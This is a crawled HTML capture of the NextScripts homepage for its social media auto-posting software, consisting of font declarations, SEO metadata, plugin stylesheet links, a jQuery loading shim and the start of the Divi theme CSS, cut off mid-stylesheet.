

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nextscripts.com/
body_size: 48104
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://www.nextscripts.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4n.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4i.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script> <title>NextScripts: Unique API/Automation Software for Social Networks: Google+, Instagram, Pinterest, Facebook, Twitter, etc.. - NextScripts</title><meta name="description" content="Social Networks Auto Poster (SNAP) is a unique technology that gives you an ability to automatically post your messages, links, posts, images to the most p" /><link rel="canonical" href="https://www.nextscripts.com/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="NextScripts: Unique API/Automation Software for Social Networks: Google+, Instagram, Pinterest, Facebook, Twitter, etc.. - NextScripts" /><meta property="og:url" content="https://www.nextscripts.com/" /><meta property="og:site_name" content="NextScripts" /><meta property="article:modified_time" content="2022-12-05T16:39:45+00:00" /><meta property="og:image" content="https://www.nextscripts.com/wp-content/uploads/2016/02/laptop-with-snap-1.png" /><meta property="og:image:width" content="492" /><meta property="og:image:height" content="270" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.nextscripts.com/","url":"https://www.nextscripts.com/","name":"NextScripts: Unique API/Automation Software for Social Networks: Google+, Instagram, Pinterest, Facebook, Twitter, etc.. - NextScripts","isPartOf":{"@id":"https://www.nextscripts.com/#website"},"primaryImageOfPage":{"@id":"https://www.nextscripts.com/#primaryimage"},"image":{"@id":"https://www.nextscripts.com/#primaryimage"},"thumbnailUrl":"https://www.nextscripts.com/wp-content/uploads/2016/02/laptop-with-snap-1.png","datePublished":"2016-02-02T23:30:50+00:00","dateModified":"2022-12-05T16:39:45+00:00","breadcrumb":{"@id":"https://www.nextscripts.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.nextscripts.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nextscripts.com/#primaryimage","url":"https://www.nextscripts.com/wp-content/uploads/2016/02/laptop-with-snap-1.png","contentUrl":"https://www.nextscripts.com/wp-content/uploads/2016/02/laptop-with-snap-1.png","width":492,"height":270},{"@type":"BreadcrumbList","@id":"https://www.nextscripts.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.nextscripts.com/#website","url":"https://www.nextscripts.com/","name":"NextScripts","description":"NextScripts - Unique API/Automation Software","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nextscripts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="NextScripts &raquo; Feed" href="https://www.nextscripts.com/feed/" /><link rel="alternate" type="application/rss+xml" title="NextScripts &raquo; Comments Feed" href="https://www.nextscripts.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="NextScripts &raquo; NextScripts: Unique API/Automation Software for Social Networks: Google+, Instagram, Pinterest, Facebook, Twitter, etc.. Comments Feed" href="https://www.nextscripts.com/sample-page/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nextscripts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nextscripts.com%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nextscripts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nextscripts.com%2F&#038;format=xml" /><meta content="NXS DIvi v.1.0.0" name="generator"/><link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://www.nextscripts.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' /><link rel='stylesheet' id='cnss_css-css' href='https://www.nextscripts.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='bbp-default-css' href='https://www.nextscripts.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://www.nextscripts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='latest-post-shortcode-lps-block-style-css' href='https://www.nextscripts.com/wp-content/plugins/latest-post-shortcode/lps-block/build/style-view.css?ver=lpsv14.220260116.0735' type='text/css' media='all' /><link rel='stylesheet' id='moderation-tools-bbpress-css' href='https://www.nextscripts.com/wp-content/plugins/moderation-tools-for-bbpress/css/front.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='nxssiteadmin-autocomplete-css' href='https://www.nextscripts.com/wp-content/plugins/nxs-site/styles.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='nxssiteadmin-datetimepicker-css' href='https://www.nextscripts.com/wp-content/plugins/nxs-site/jquery.datetimepicker.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='nxssiteadmin-style3p-css' href='https://www.nextscripts.com/wp-content/plugins/nxs-site/js/style.css?ver=1.0.25' type='text/css' media='all' /><link rel='stylesheet' id='buttons-css' href='https://www.nextscripts.com/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.nextscripts.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='editor-buttons-css' href='https://www.nextscripts.com/wp-includes/css/editor.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpsc-framework-css' href='https://www.nextscripts.com/wp-content/plugins/supportcandy/framework/style.css?ver=3.4.4' type='text/css' media='all' /><link rel='stylesheet' id='wpsc-select2-css' href='https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/css/select2.css?ver=3.4.4' type='text/css' media='all' /><link rel='stylesheet' id='gpopover-css' href='https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/gpopover/jquery.gpopover.css?ver=3.4.4' type='text/css' media='all' /><link rel='stylesheet' id='flatpickr-css-css' href='https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/flatpickr/flatpickr.min.css?ver=3.4.4' type='text/css' media='all' /><link rel='stylesheet' id='fullcalendar-css' href='https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/main.min.css?ver=3.4.4' type='text/css' media='all' /><link rel='stylesheet' id='datatables-css' href='https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/DataTables/datatables.min.css?ver=3.4.4' type='text/css' media='all' /><link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.nextscripts.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-css-css' href='https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/css/jquery-ui.min.css?version=8.0.7&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css-css' href='https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/css/jquery-ui.structure.min.css?version=8.0.7&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css-css' href='https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/css/jquery-ui.theme.min.css?version=8.0.7&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpce_bootstrap-css' href='https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/js/bootstrap/css/bootstrap.css?version=8.0.7&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpce_display_ticket-css' href='https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/css/display_ticket.css?version=8.0.7&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpce_public-css' href='https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/css/public.css?version=8.0.7&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='bsp-css' href='https://www.nextscripts.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css?ver=1768548903' type='text/css' media='screen' /><style id='divi-style-parent-inline-inline-css' type='text/css'>/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg 